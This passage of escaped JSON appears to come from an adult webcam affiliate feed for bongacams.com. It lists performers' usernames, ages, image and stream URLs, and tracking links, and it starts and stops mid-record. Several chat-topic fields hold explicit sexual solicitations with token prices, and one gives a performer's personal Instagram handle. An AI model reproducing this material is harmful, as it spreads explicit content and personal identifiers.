\",\"flags\":[\"american\",\"french\"],\"online_time\":14394,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Heicel-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":182,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"MilagroKailey\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MilagroKailey\",\"display_name\":\"MilagroKailey\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/12e\\/1d2\\/bbef294364d841b11d35aadcbb04caf7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/12e\\/1d2\\/bbef294364d841b11d35aadcbb04caf7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/12e\\/1d2\\/bbef294364d841b11d35aadcbb04caf7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/12e\\/1d2\\/bbef294364d841b11d35aadcbb04caf7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12e\\/1d2\\/xbig_lq\\/729a82.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12e\\/1d2\\/xbig_lq\\/729a82.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12e\\/1d2\\/xbig\\/729a82.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MilagroKailey\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MilagroKailey\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MilagroKailey\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MilagroKailey?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MilagroKailey\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_MilagroKailey.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_MilagroKailey\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_MilagroKailey\\/playlist.m3u8\",\"chat_topic\":\"Hello my kittens! let\'s have some fun! spank my ass close to cam @remain \\u0412\\u0441\\u0435\\u0433\\u043e @sofar  \\u0438\\u0437 @total. \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u043c\\u043e\\u0438 \\u043a\\u043e\\u0442\\u044f\\u0442\\u043a\\u0438! \\u0434\\u0430\\u0432\\u0430\\u0439\\u0442\\u0435 \\u043f\\u043e\\u0432\\u0435\\u0441\\u0435\\u043b\\u0438\\u043c\\u0441\\u044f! \\u043e\\u0442\\u0448\\u043b\\u0435\\u043f\\u0430\\u0442\\u044c  \\u043c\\u043e\\u044e \\u043f\\u043e\\u043f\\u0443 \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043a\\u0430\\u043c\\u0435\\u0440\\u043e\\u0439 @remain \\u0412\\u0441\\u0435\\u0433\\u043e @sofar  \\u0438\\u0437 @total.    \",\"flags\":[\"american\",\"russian\"],\"online_time\":1268,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MilagroKailey\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":181,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"VikkiAndGeorge\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VikkiAndGeorge\",\"display_name\":\"VikkiAndGeorge\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/153\\/0c4\\/2a6aee54897a6b2dfa904fc727569908_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/153\\/0c4\\/2a6aee54897a6b2dfa904fc727569908_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/153\\/0c4\\/2a6aee54897a6b2dfa904fc727569908_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/153\\/0c4\\/2a6aee54897a6b2dfa904fc727569908_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/153\\/0c4\\/xbig_lq\\/87727e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/153\\/0c4\\/xbig_lq\\/87727e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/153\\/0c4\\/xbig\\/87727e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VikkiAndGeorge\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VikkiAndGeorge\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VikkiAndGeorge\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VikkiAndGeorge?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VikkiAndGeorge\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_VikkiAndGeorge.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_VikkiAndGeorge\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_VikkiAndGeorge\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":6221,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VikkiAndGeorge\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":179,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/c2d784.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/c2d784.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/c2d784.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON @remain  Pussy Play\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":6544,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2896,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"karolina7\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/karolina7\",\"display_name\":\"Tiger_07\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig_lq\\/b72c33.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig_lq\\/b72c33.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig\\/b72c33.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/karolina7\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/karolina7\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/karolina7\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/karolina7?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/karolina7\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_karolina7.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_karolina7\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_karolina7\\/playlist.m3u8\",\"chat_topic\":\"Before private 100 tokens Favorite vibrations 156,202,222,399,405 \",\"chat_topic_ru\":\"\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 150 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 + \\u0437\\u0430\\u043f\\u0438\\u0441\\u044c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u0433\\u043e \\u0447\\u0430\\u0442\\u0430 200\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 156,202,222,399,405,1000,3006\\u041a\\u043e\\u043f\\u043b\\u044e \\u043d\\u0430 \\u041f\\u043e\\u0434\\u0430\\u0440\\u043e\\u0447\\u0435\\u043a \\u043d\\u0430 8 \\u043c\\u0430\\u0440\\u0442\\u0430 \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0430\\u043c \\u043d\\u0430\\u043c 300000 \\u0442\\u043e\\u043a\\u0435\\u043d \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e :70000 \\u0442\\u043a\\u041c\\u043e\\u0439 \\u0438\\u043d\\u0441\\u0442\\u0430\\u0433\\u0440\\u0430\\u043c :karolinka9098\",\"flags\":[\"american\",\"russian\"],\"online_time\":9697,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_karolina7\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":2052,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"ELENA-XXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ELENA-XXX\",\"display_name\":\"_Marilyn_\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig_lq\\/29faa8.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig_lq\\/29faa8.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig\\/29faa8.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ELENA-XXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ELENA-XXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ELENA-XXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ELENA-XXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ELENA-XXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_ELENA-XXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_ELENA-XXX\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_ELENA-XXX\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2 tokens. Favorite vibration 55 \\u2764Feet 80 tokens, Ass - 85 tokens, Boobs - 120 tokens, Cam2Cam - 150, Pussy and Ass - 225 tokens, Facesitting - 335, Completely naked - 404 tokens \\u2764ANAL 490 tokens + full private\\u2764 Squirt show - 2222 tokens\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 55 \\u2764\\u0421\\u0442\\u0443\\u043f\\u043d\\u0438 80 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u041f\\u043e\\u043f\\u043a\\u0430 85 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0413\\u0440\\u0443\\u0434\\u044c 120, \\u041a\\u0430\\u043c\\u0435\\u0440\\u0430 150, \\u041a\\u0438\\u0441\\u043a\\u0430 \\u0438 \\u043f\\u043e\\u043f\\u043a\\u0430 225, \\u0421\\u0435\\u0441\\u0442\\u044c \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e 335, \\u0413\\u043e\\u043b\\u0430\\u044f \\u043f\\u043e\\u043b\\u043d\\u043e\\u0441\\u0442\\u044c\\u044e 404 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u2764\\u0410\\u041d\\u0410\\u041b 490 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 + \\u043f\\u043e\\u043b\\u043d\\u044b\\u0439 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u2764 \\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 2222 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430. \\u0421\\u041a\\u0418\\u0414\\u041e\\u041a \\u041d\\u0415\\u0422! \\u0411\\u0415\\u0421\\u041f\\u041b\\u0410\\u0422\\u041d\\u042b\\u0425 \\u0428\\u041e\\u0423 \\u041d\\u0415\\u0422!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1785,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ELENA-XXX\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1811,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"svyataya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/svyataya\",\"display_name\":\"kasta\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig_lq\\/544109.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig_lq\\/544109.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig\\/544109.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/svyataya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/svyataya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/svyataya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/svyataya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/svyataya\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_svyataya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_svyataya\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_svyataya\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u0440\\u0430\\u0434\\u044b \\u0442\\u0435\\u0431\\u044f \\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0441\\u043d\\u043e\\u0432\\u0430)\\u0412\\u0441\\u0435 \\u043d\\u0435\\u043e\\u0431\\u044b\\u0447\\u043d\\u044b\\u0435 \\u043f\\u043e\\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u044f \\u043e\\u0431\\u0441\\u0443\\u0436\\u0434\\u0430\\u0435\\u043c \\u0432 \\u043b\\u0441\\u041d\\u0430\\u043a\\u0438\\u0434\\u0430\\u0439\\u0442\\u0435 \\u0434\\u043b\\u044f \\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433\\u0430 \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":1405,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_svyataya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1785,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"JennyDooley\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/JennyDooley\",\"display_name\":\"JennyDooley\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b4\\/0db\\/135\\/28d4f3623352c24389ab663c22db932b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b4\\/0db\\/135\\/28d4f3623352c24389ab663c22db932b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b4\\/0db\\/135\\/28d4f3623352c24389ab663c22db932b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b4\\/0db\\/135\\/28d4f3623352c24389ab663c22db932b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/0db\\/135\\/xbig_lq\\/b53ecf.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/0db\\/135\\/xbig_lq\\/b53ecf.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/0db\\/135\\/xbig\\/b53ecf.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/JennyDooley\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/JennyDooley\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/JennyDooley\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/JennyDooley?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/JennyDooley\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_JennyDooley.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_JennyDooley\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_JennyDooley\\/playlist.m3u8\",\"chat_topic\":\"Meow meow\\u2764  Hi! Shall we have a chat?Before private in the BOS, there is NO ANAL and CAMERA!!!!\\u2764\\ufe0fThe price of 2 tokens, random 25, favorite 62\\u2764\\ufe0f@total @remain \",\"chat_topic_ru\":\"\\u041c\\u044f\\u0443 \\u043c\\u044f\\u0443\\u2764\\ufe0f  \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041f\\u043e\\u0431\\u043e\\u043b\\u0442\\u0430\\u0435\\u043c?\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u0432 \\u041b\\u0421, \\u0410\\u041d\\u0410\\u041b\\u0410 \\u0438 \\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u041d\\u0415\\u0422!!!!\\u2764\\ufe0f\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0445 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c 25, \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f 62\\u2764\\ufe0f   @total @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":6764,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_JennyDooley\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1226,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"marsandvenera\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/marsandvenera\",\"display_name\":\"minivinii\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/9efdb5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/9efdb5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig\\/9efdb5.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat